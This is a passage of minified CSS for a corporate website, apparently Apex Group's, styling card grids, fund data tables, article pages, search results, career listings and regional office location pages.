path{fill:#1e1e1e!important}.card-collage__link-dark:hover{opacity:75%;transition:.2s ease}.card-collage__card-grid{border-radius:12px;box-shadow:0 4px 35px rgba(55,216,192,.2);display:flex;flex-direction:column;grid-template-columns:1fr;height:100%;justify-content:space-between;padding:24px;transition:box-shadow .3s ease}.card-collage__card-grid--title{margin:0;padding:0}.card-collage__card-grid .card-logo{height:60px;width:60px}.card-collage__card-grid .card-content p{font-size:16px}.card-collage__logo-large{height:80px!important;width:80px!important}.card-collage .title{margin-bottom:80px!important}@media (max-width:991px){.card-collage .title{margin-top:48px!important}}.card-collage__card-2{border-radius:12px;color:#fff;padding:24px}.card-collage__card-2--title{color:#fff;margin-bottom:18px;padding:0}.card-collage__card-2 .card-content{margin-top:0}.card-collage__card-2 .card-content p{font-size:16px}.card-collage__card-2--bg-image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:100%;height:250px}@media (max-width:768px){.card-collage-with-bg{display:none}}.card-collage .row{--bs-gutter-x:32px;--bs-gutter-y:32px}.card-collage .card-collage-grid{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}@media (min-width:768px) and (max-width:991px){.card-collage .card-collage__wrapper-2>:first-child{order:0}.card-collage .card-collage__wrapper-2>:nth-child(2){order:1}.card-collage .card-collage__wrapper-2>:nth-child(3){order:3}.card-collage .card-collage__wrapper-2>:nth-child(4){order:2}.card-collage .card-collage__wrapper-2>:nth-child(5){order:4}.card-collage .card-collage__wrapper-2>:nth-child(6){order:5}}.key-info-list{background:#000;overflow:hidden}.key-info-list .intro-rte{margin-bottom:60px;max-width:620px}.key-info-list ul{margin-bottom:0}.key-info-list .title{color:#fff;margin-bottom:80px!important}@media (max-width:991px){.key-info-list .title{margin-bottom:48px!important}}.key-info-list__nav-item{border-left:2px solid #e8772299;color:#ffffff60!important;cursor:pointer;display:flex;flex-direction:column;font-weight:700;padding-block:24px;padding-left:32px;position:relative;transition:.3s ease-in-out}.key-info-list__nav-item--number{color:#e8772260;transition:.3s ease-in-out}.key-info-list__nav-item:hover{color:#ffffff80!important;transition:.3s ease-in-out}.key-info-list__nav-item:hover .key-info-list__nav-item--number{color:#e87722}.key-info-list__nav-item--active{color:#fff!important}.key-info-list__nav-item--active .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-item--active:hover{color:#fff!important}.key-info-list__nav-item--active:hover .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-line{background-color:#e87722;height:108px;left:12px;position:absolute;transition:top 0s ease;width:2px;z-index:4}.key-info-list__blur-wrapper{position:relative;z-index:3}.key-info-list__blur-wrapper:before{background-color:#00ffd1;height:425px;right:-90px;top:-110px;transform:rotate(80deg);width:370px}.key-info-list__blur-wrapper:after,.key-info-list__blur-wrapper:before{border-radius:1000px;content:"";filter:blur(250px);position:absolute;z-index:-1}.key-info-list__blur-wrapper:after{background-color:#0bbbff;bottom:-90px;height:360px;left:-90px;transform:rotate(65deg);width:360px}.key-info-list__panel{background-color:#292929;border-radius:12px;color:#fff!important;display:flex;justify-content:space-between}.key-info-list__panel--col{opacity:0;position:relative;transition:0s ease-in-out;z-index:3}.key-info-list__panel--col .key-info-list__panel{height:100%}.key-info-list__panel--col-active{opacity:1;transition:0s ease-in-out}.key-info-list__panel--rte{padding:48px;position:relative;z-index:5}.key-info-list__panel--rte p{font-size:16px}.key-info-list__panel--rte .h1,.key-info-list__panel--rte .h2,.key-info-list__panel--rte .h3,.key-info-list__panel--rte .h4,.key-info-list__panel--rte .h5,.key-info-list__panel--rte .h6,.key-info-list__panel--rte h1,.key-info-list__panel--rte h2,.key-info-list__panel--rte h3,.key-info-list__panel--rte h4,.key-info-list__panel--rte h5,.key-info-list__panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__panel img{border-bottom-right-radius:12px;border-top-right-radius:12px;max-width:282px;min-height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:relative;width:100%;z-index:3}.key-info-list__mobile-panel{background-color:#292929;border-radius:12px;color:#fff!important;justify-content:space-between;padding:20px}.key-info-list__mobile-panel .h5,.key-info-list__mobile-panel h5{color:#fff}.key-info-list__mobile-panel--rte p{font-size:16px}.key-info-list__mobile-panel--rte .h1,.key-info-list__mobile-panel--rte .h2,.key-info-list__mobile-panel--rte .h3,.key-info-list__mobile-panel--rte .h4,.key-info-list__mobile-panel--rte .h5,.key-info-list__mobile-panel--rte .h6,.key-info-list__mobile-panel--rte h1,.key-info-list__mobile-panel--rte h2,.key-info-list__mobile-panel--rte h3,.key-info-list__mobile-panel--rte h4,.key-info-list__mobile-panel--rte h5,.key-info-list__mobile-panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__mobile-panel--span{color:#e87722!important}.key-info-list__mobile-panel--wrapper{display:flex;flex-direction:column;gap:32px;position:relative;z-index:3}.key-info-list__mobile-panel--wrapper:before{background-color:#00ffd1;border-radius:1000px;content:"";filter:blur(250px);height:425px;position:absolute;right:-90px;top:-80px;transform:rotate(80deg);width:370px;z-index:-1}.key-info-list__mobile-panel--wrapper:after{background-color:#0bbbff;border-radius:1000px;bottom:-90px;content:"";filter:blur(250px);height:360px;left:-90px;position:absolute;transform:rotate(65deg);width:360px;z-index:-1}.key-info-list .product-info__stat--wrapper .h3,.key-info-list .product-info__stat--wrapper h3{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.dataTables_filter{margin-bottom:15px}.fund-data .row{margin-bottom:1rem;position:relative}.fund-data .row:after{border-bottom:1px solid #ededed;bottom:0;content:"";display:block;left:0;margin-left:calc(var(--bs-gutter-x)/2);margin-right:calc(var(--bs-gutter-x)/2);position:absolute;right:0}.fund-data .fund-data__label{font-weight:700}.fund-data .fund-data__value a{text-decoration:underline!important}.fund-downloads .fund-download{white-space:nowrap}.fund-downloads .fund-download__icon{display:inline-block;margin-right:15px;vertical-align:top;width:20px}.fund-downloads .fund-download__name{display:inline-block;max-width:calc(100% - 45px);white-space:normal}.funds-list .section-filters .filter-col{min-width:50%}@media (min-width:992px){.funds-list .section-filters .filter-col{max-width:50%}}.locations-image{height:170px;margin:30px auto;max-width:100%;width:170px}@media (min-width:768px){.locations-image{height:200px;width:200px}}@media (min-width:992px){.locations-image{height:240px;width:240px}}.locations-image img{max-width:100%;-o-object-fit:cover;object-fit:cover}.locations-cta{margin:20px 0}.locations-cta:hover{color:#1e1e1e}.locations-title{margin-bottom:15px!important}.latest-articles{background-color:hsla(0,0%,100%,.75);margin-left:auto;max-width:330px;padding:15px 20px 20px}.latest-articles .latest-articles__article{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.latest-articles .latest-articles__article:first-of-type{padding-top:0}.latest-articles .latest-articles__article:last-child{border-bottom:0;padding-bottom:0}.latest-articles a.latest-articles__article-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.latest-articles a.latest-articles__article-link:after{bottom:7px;width:18px}.latest-articles a.latest-articles__article-link:after,.latest-articles a.latest-articles__article-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.latest-articles a.latest-articles__article-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.latest-articles a.latest-articles__article-link:hover{color:#db752f}.latest-articles a.latest-articles__article-link:hover:after,.latest-articles a.latest-articles__article-link:hover:before{border-color:#db752f}.section-filters .bootstrap-select{width:100%!important}.section-filters .bootstrap-select button.btn{border-color:#db752f;color:#db752f;width:100%}.section-filters .bootstrap-select button.btn:focus{color:#db752f}.section-filters .bootstrap-select button.btn.show,.section-filters .bootstrap-select button.btn:hover{background-color:#db752f;color:#fff}.section-filters .bootstrap-select .bs-ok-default:after{border-width:0 3px 3px 0}.section-filters .btn[type=submit]{font-weight:700}.section-filters .js-reset-search{display:none}.article-listing .js-load-more{color:#db752f;font-size:1.3rem;font-weight:700}.article-listing .js-load-more:hover{text-decoration:underline}.article-listing .article-row{border-bottom:1px solid rgba(0,0,0,.1)}.article-listing .article-row .article-introduction{font-size:16px;font-weight:700}.featured-event__arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.featured-event__arrow:after{bottom:4px;width:18px}.featured-event__arrow:after,.featured-event__arrow:before{border-top:3px solid #db752f;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.featured-event__arrow:before{border-right:3px solid #db752f;bottom:0;height:11px;transform:rotate(45deg);width:11px}.article-v2 .av2-hero{background-color:#ededed}.article-v2 .av2-hero .h1,.article-v2 .av2-hero h1{font-size:40px}.article-v2 .av2-hero .article-date{font-size:14px;padding:10px 0 15px}.article-v2 .article-main-content .container{padding:0}.article-v2 .card--article{overflow:clip}.article-v2 .sidebar-title{border-bottom:1.5px solid #000;font-size:25px;font-weight:600;margin-bottom:20px;padding-bottom:15px}.article-v2 .sidebar-inner{border-bottom:1.5px solid #000;margin-bottom:20px;padding:15px 0 15px 10px}.article-v2 #sidebar{display:block}.article-v2 .article-sidebar{height:calc(100vh - 160px);overflow-y:auto;padding-right:90px;position:sticky;top:160px}.article-v2 .article-sidebar a.sidebar-link{font-size:16px;font-weight:700!important}.article-v2 .article-side-nav-cont .row{display:flex;flex-wrap:wrap}.article-v2 .article-sidebar{top:231px!important}.article-v2 .article-sidebar .sidebar-link{display:block;margin-bottom:5px}.article-v2 .article-sidebar .sidebar-link.active{padding-left:15px;position:relative}.article-v2 .article-list .card-tag,.article-v2 .article-list--no-tag .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-v2 .article-list__related{padding-bottom:112px}@media (max-width:991px){.article-v2 .article-list__related{padding-bottom:64px}}.article-v2 .article-sidebar .sidebar-link.active:before{background-color:currentColor;border-radius:50%;content:"";display:inline-block;height:8px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:8px}.article-v2 .teamcard{align-items:center;display:flex}.article-v2 .teamcard .locations-title{font-weight:700}.article-v2 .article-image{flex:0 0 auto;margin-right:15px}.article-v2 .article-text{flex:1 1 auto;margin-left:20px}.article-v2 .teamcard img.rounded-circle{height:auto;max-width:80px;width:100%}.article-v2 .teamcard .article-image{height:80px;margin:22px auto;max-width:100%;width:80px}.article-v2 .section-imageblock,.article-v2 .section-richtext{padding-block:24px!important}.article-v2 .section-imageblock img{border-radius:12px!important}.article-v2 .umb-block-list>:first-child{padding-top:0!important}@media (max-width:767.98px){.article-v2 #sidebar{display:none}.article-v2 .teamcard{align-items:center;flex-direction:column;text-align:center}.article-v2 .article-image{margin-bottom:15px;margin-right:0}.article-v2 .article-text{text-align:center}}.big-image-blog-post{background-repeat:no-repeat;background-size:cover;height:450px}.hero-article-container section[data-id]:not(.elementor-element){display:none;visibility:hidden}.hero-article-container .read-more-wrapper{max-height:800px;overflow:hidden;position:relative}.hero-article-container .read-more-wrapper .section:first-of-type{margin-top:0}.hero-article-container .read-more-overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.547) 10%,hsla(0,0%,100%,.95));bottom:0;display:flex;height:450px;position:absolute;width:100%;z-index:9999}.hero-article-container .read-more-overlay .read-more-button{flex-grow:1;padding-bottom:30px}.hero-article-container .read-more-overlay .btn{color:#fff;font-weight:700}.hero-article-container .read-more-overlay .btn:hover{color:#db752f}.search .search-results__list{list-style:none;padding:0}.search .search-results__item{border-bottom:1px solid #ededed;margin-bottom:25px;padding-bottom:25px}.search .search-results__item:last-child{border-bottom:0;margin-bottom:0}.search .search-results__item .search-result__summary{max-width:1000px}.search .search-results__link-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.search .search-results__link-arrow:after{bottom:4px;width:18px}.search .search-results__link-arrow:after,.search .search-results__link-arrow:before{border-top:3px solid #db752f;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.search .search-results__link-arrow:before{border-right:3px solid #db752f;bottom:0;height:11px;transform:rotate(45deg);width:11px}.search .search-results__link:hover .search-results__link-arrow{transform:translateX(10px)}.career-row{border-bottom:1px solid rgba(0,0,0,.1)}.career-row .career-logo img{width:70px}.career-row .career-department{font-size:16px;font-weight:700}.career-overview{background-color:#fff;margin-left:auto;max-width:330px;padding:15px 20px 20px}.career-overview .career-overview__career{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.career-overview .career-overview__career span{color:#575756}.career-overview .career-overview__career:first-of-type{padding-top:0}.career-overview .career-overview__career:last-child{border-bottom:0;padding-bottom:0}.career-overview a.career-overview__career-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.career-overview a.career-overview__career-link:after{bottom:7px;width:18px}.career-overview a.career-overview__career-link:after,.career-overview a.career-overview__career-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.career-overview a.career-overview__career-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.career-overview a.career-overview__career-link:hover{color:#db752f}.career-overview a.career-overview__career-link:hover:after,.career-overview a.career-overview__career-link:hover:before{border-color:#db752f}.career-apply{display:block;text-align:center}.career-apply a{color:#fff;font-weight:700}.force-table-header-blue tr:first-child td{background-color:#0d4194!important}.apex-group .hero-banner{display:none}@media (max-width:991px){.apex-group .page-main-content{padding-top:62px}}@media (min-width:991px){.apex-group .page-main-content{padding-top:180px}}.apex-group .mega-header--scrolled .mega-header__main{box-shadow:none;position:static}.apex-group .search-results__item{background-color:#faf5f2;border-radius:12px;padding:24px;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover{cursor:pointer;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover .search-result__title{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item .search-result__title{color:#1e1e1e;font-size:14px!important;font-weight:700;line-height:21px;text-align:left}.apex-group .search-results__item .search-result__title a{color:#1e1e1e}.apex-group .search-results__item .search-result__summary{color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .search-results__link{display:none}.apex-group .refresh-search-input{background:transparent;border:1px solid #e877224d;border-radius:12px;font-size:16px;height:51px;padding:12px;width:100%}.apex-group .refresh-search-input:focus{background:#faf5f2}.apex-group .search-results__total-message p{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search-wrapper{display:inline!important}.apex-group .refresh-search-btn-wrapper{display:flex;gap:16px;margin-block:60px}@media (max-width:991px){.apex-group .refresh-search-btn-wrapper{margin-bottom:24px;margin-top:0}}.apex-group .hero-banner__content{font-size:14px;font-weight:500;line-height:21px;text-align:left}@media (max-width:991px){.apex-group .hero-banner__content{margin-bottom:24px}}.apex-group .no-results-message{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search__filter-btn{background:#f8eae1;border:none;border-radius:6px;color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px;padding-block:8px;padding-inline:16px;text-align:center;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__filter-btn:hover{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__tag{background-color:#fae4d3;border-radius:4px;color:#1e1e1e;font-size:12px;font-weight:700;line-height:18px;margin-bottom:24px;padding-block:8px;padding-inline:16px;text-align:left;width:-moz-fit-content;width:fit-content}.apex-group .refresh-search__filter-btn.active{background-color:#1e1e1e;color:#fff}.apex-group .refresh-search__title{margin-bottom:0!important}.apex-group .refresh-search__dropdown{color:#1e1e1e;width:100%}.apex-group .refresh-search__dropdown button{align-items:center;border-color:#e877224d;color:#1e1e1e;display:flex;justify-content:space-between;margin:0;width:100%}.apex-group .refresh-search__dropdown ul{border-color:#e877224d;border-radius:12px;box-shadow:0 25px 50px 0 #0000000a;width:100%}.refresh-search .page-link{align-items:center;display:flex;font-weight:700;height:32px;justify-content:center;opacity:49%;width:32px}.refresh-search .active .page-link{background-color:#1e1e1e!important;border-color:#1e1e1e!important;opacity:100%}.refresh-search .pagination{justify-content:end;margin-top:60px}@media (max-width:991px){.refresh-search .pagination{justify-content:center;margin-top:24px}}.article-apex-group__header{background-color:#fcf9f7;padding-block:112px}.article-apex-group__header .h1,.article-apex-group__header h1{font-weight:700!important}@media (min-width:991px){.article-apex-group__header--row{--bs-gutter-x:80px}}.article-apex-group__header--author{margin-top:24px!important}.article-apex-group__header--date{font-size:14px;font-weight:400;line-height:16px}.article-apex-group__header--banner-img{border-radius:12px;height:640px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:991px){.article-apex-group__header--banner-img{height:348px;margin-top:48px}.article-apex-group__header{padding-block:64px}}.article-apex-group .section-richtext{padding:0}.article-apex-group .article-sidebar{height:-moz-fit-content!important;height:fit-content!important;top:231px!important;z-index:2}.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-bottom:24px!important;margin-top:40px;padding-bottom:0!important}@media (max-width:768px){.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-top:24px}}.article-apex-group .sidebar-inner,.article-apex-group .sidebar-title{border-bottom:none!important;font-weight:700;padding-bottom:0!important}.article-apex-group .sidebar-inner{padding:0!important}.article-apex-group .dropdown-toggle[data-bs-toggle=collapse] i{transform:rotate(180deg);transition:transform .3s ease}.article-apex-group .dropdown-toggle:not(.collapsed) i{transform:rotate(180deg)}.article-apex-group .dropdown-toggle.collapsed i{transform:rotate(0deg)}.article-apex-group .dropdown-toggle:after{display:none}.article-apex-group a.apex-group-sidebar-link{border-radius:12px;color:#1e1e1e;font-size:18px!important;margin:0!important;padding:18px!important;width:320px}.article-apex-group a.apex-group-sidebar-link:hover{background-color:#faf5f2}.article-apex-group a.apex-group-sidebar-link.active{background-color:#fbefe5}.article-apex-group .sidebar-link.active:before{display:none!important}.article-apex-group blockquote.large{border-left:2px solid #e87722;color:#1e1e1e;font-size:18px;font-weight:500;line-height:27px;margin-block:36px;padding-inline:36px;text-align:left}.article-apex-group figcaption.figure-caption{border-left:2px solid #e87722;color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;margin-top:8px;padding-left:10px;text-align:left}.article-apex-group .accordion-body{display:flex;flex-direction:column;padding-inline:0!important}.article-apex-group .table-of-contents-wrapper{padding-bottom:40px}.article-apex-group .article-main-content{padding-bottom:30px}.article-apex-group .article__author--wrapper{align-items:center;display:flex;gap:16px;margin-top:48px}@media (max-width:768px){.article-apex-group .article__author--wrapper{margin-top:32px}}.article-apex-group .article__author--image{border-radius:560px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.article-apex-group .article__author--role,.article-apex-group .article__author--title{color:#1e1e1e;font-size:16px;margin-bottom:0}.article-apex-group .article__author--title{font-weight:700}.article-apex-group .article__share-title{font-size:18px;font-weight:700}.article-apex-group hr{margin-block:0!important}.article-apex-group .section-socialshare{padding-bottom:48px;padding-top:16px;width:-moz-fit-content;width:fit-content}.article-apex-group .section-socialshare svg{border-radius:1000px;transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare svg:hover{box-shadow:0 3px 8px rgba(0,0,0,.24);transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare .container{padding-inline:0}.article-apex-group .section-socialshare ul{padding-left:0}@media (max-width:768px){.article-apex-group .section-socialshare{padding-bottom:32px}}.article-apex-group .jump{animation:jumpAndFade 1s ease-in-out forwards;position:relative}.article-apex-group .copy-to-clipboard-icon{width:30px}.article-apex-group .clipboard-toast{background:#1e1e1e;border-radius:6px;box-shadow:0 0 40px 0 #0000000d;color:#fff;font-size:14px;font-weight:600;left:50%;opacity:0;padding-block:8px;padding-inline:16px;position:absolute;top:calc(100% - 180px);transform:translateX(-50%)}.article-apex-group .clipboard-toast--animation{animation:clipboardToast 2s ease-in-out forwards}.article-apex-group .rich-text-content>:first-child{margin-top:0!important}.article-apex-group .section--related-content .h2,.article-apex-group .section--related-content h2{font-size:40px;font-weight:700;line-height:48px;margin-bottom:80px!important;text-align:left}.article-apex-group .cta-button{display:none!important}.article-apex-group .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important}.article-apex-group .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-apex-group .card .card-img-top{height:154px}.article-apex-group .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-apex-group .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-apex-group .card .card-body{padding:24px}.article-apex-group .card .card-snippet{color:#292929;font-size:16px;font-weight:500;line-height:24px;text-align:left}.article-apex-group .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}@keyframes clipboardToast{0%{opacity:0;top:calc(100% - 180px)}50%{opacity:100%;top:calc(100% - 200px)}75%{opacity:100%;top:calc(100% - 200px)}85%{opacity:100%;top:calc(100% - 200px)}to{opacity:0;top:calc(100% - 180px)}}@keyframes jumpAndFade{0%{opacity:1;top:0}30%{opacity:1;top:-5px}to{opacity:0;top:0}}#locations-lander .location-filter{padding-bottom:40px;padding-top:112px}#locations-lander .location-filter .region-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-bottom:12px;margin-right:12px;padding:9px 18px;text-align:center}#locations-lander .location-filter .region-filters .filter-button:hover{color:#ba5f1b}#locations-lander .location-filter .region-filters .filter-button.active{background:#1e1e1e;color:#fff}#locations-lander .location-filter .region-search{text-align:right}@media (max-width:767.98px){#locations-lander .location-filter .region-search{margin-top:20px}}#locations-lander .location-filter .region-search .searchholder{position:relative}#locations-lander .location-filter .region-search .searchholder input#search-input{background:#faf5f2;border:0;border-radius:6px;color:#666;font-size:16px;font-style:normal;font-weight:400;height:45px;line-height:150%;padding:8px 12px 8px 50px;width:100%}#locations-lander .location-filter .region-search .searchholder .search-icon{left:12px;position:absolute;top:11px}#locations-lander .location-filter .region-search #item-count{font-family:Open Sans;font-size:14px;font-style:normal;font-weight:400;line-height:150%;margin-top:24px}#locations-lander .section-globe{max-height:574px}#locations-lander .section-globe #globe-container{left:30%;top:0}#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}@media (max-width:991.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}@media (max-width:767.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}#locations-lander .section-globe .globe-statistic{border-left:0 solid #e87722;padding-left:0}#locations-lander .section-globe .globe-statistic .h3,#locations-lander .section-globe .globe-statistic h3{font:var(--Heading6-font)}#locations-lander .section-globe .globe-statistic p.globe-statistic__desc{font:var(--TextRegular-Normal)}#locations-lander .location-items{padding:20px 0 112px}#locations-lander .location-items .location-item{display:flex;justify-content:flex-start;margin-bottom:40px}#locations-lander .location-items .location-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(22,65,148,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#locations-lander .location-items .location-item .card:hover{border-color:transparent!important}#locations-lander .location-items .location-item .card a:hover{color:#ba5f1b!important;text-decoration:none!important}#locations-lander .location-items .location-item .card a:hover .icon-svg-map{color:#ba5f1b}#locations-lander .location-items .location-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#locations-lander .location-items .location-item .icon{align-items:center;background:rgba(22,65,148,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(22,65,148,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#locations-lander .location-items .location-item .icon-svg path{stroke:#164194!important;fill:transparent}#locations-lander .location-items .location-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-end;padding:80px 0 0}#locations-lander .location-items .location-item .card .h3,#locations-lander .location-items .location-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0;padding-bottom:30px}#locations-lander .location-items .location-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#locations-lander .location-items .location-item .card:hover{outline:none}#locations-lander .location-items .location-item.region-americas .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#locations-lander .location-items .location-item.region-americas .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#locations-lander .location-items .location-item.region-americas .icon-svg path{stroke:#164194!important}#locations-lander .location-items .location-item.region-europe .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#locations-lander .location-items .location-item.region-europe .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#locations-lander .location-items .location-item.region-europe .icon-svg path{stroke:#e87722!important}#locations-lander .location-items .location-item.region-apac .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#locations-lander .location-items .location-item.region-apac .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#locations-lander .location-items .location-item.region-apac .icon-svg path{stroke:#00445a!important}#locations-lander .location-items .location-item.region-mena .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#locations-lander .location-items .location-item.region-mena .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#locations-lander .location-items .location-item.region-mena .icon-svg path{stroke:#405739!important}#country-lander section{padding:112px 0}#country-lander .country-header{background:#fcf9f7}#country-lander .country-header .row{align-items:center}#country-lander .country-header .country-header-title .h1,#country-lander .country-header .country-header-title h1{font:var(--Heading2-font)!important;margin-bottom:40px}#country-lander .country-header .country-header-img{aspect-ratio:6/4;border-radius:12px;-o-object-fit:cover;object-fit:cover;width:100%}#country-lander .offices-title .h2,#country-lander .offices-title h2{font:var(--Heading3-font)!important;margin-bottom:30px!important;margin-top:0!important}#country-lander .offices-text{font:var(--TextRegular-Normal)}#country-lander .office-items{padding-top:80px}#country-lander .office-items .office-item{display:flex;justify-content:flex-start;margin-bottom:40px}#country-lander .office-items .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(232,119,34,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#country-lander .office-items .office-item .card:hover{border-color:transparent!important}#country-lander .office-items .office-item .card a:hover{color:#ba5f1b!important}#country-lander .office-items .office-item .card a:hover .icon-svg-map{color:#ba5f1b}#country-lander .office-items .office-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#country-lander .office-items .office-item .icon{align-items:center;background:rgba(232,119,34,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(232,119,34,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#country-lander .office-items .office-item .icon-svg path{stroke:#e87722!important;fill:transparent}#country-lander .office-items .office-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-start;padding:80px 0 50px}#country-lander .office-items .office-item .card .h3,#country-lander .office-items .office-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0!important;padding-bottom:24px}#country-lander .office-items .office-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#country-lander .office-items .office-item .card:hover{outline:none}#country-lander .country-contacts{background:#fcf9f7}#country-lander .country-contacts .contacts-title{font:var(--Heading3-font)}#country-lander.region-americas .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#country-lander.region-americas .office-item .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#country-lander.region-americas .office-item .icon-svg path{stroke:#164194!important}#country-lander.region-europe .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#country-lander.region-europe .office-item .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#country-lander.region-europe .office-item .icon-svg path{stroke:#e87722!important}#country-lander.region-apac .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#country-lander.region-apac .office-item .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#country-lander.region-apac .office-item .icon-svg path{stroke:#00445a!important}#country-lander.region-mena .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#country-lander.region-mena .office-item .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#country-lander.region-mena .office-item .icon-svg 